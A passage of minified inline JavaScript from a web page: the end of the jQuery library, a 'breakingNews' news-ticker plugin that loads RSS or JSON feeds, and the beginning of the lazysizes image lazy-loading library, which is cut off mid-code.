v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var 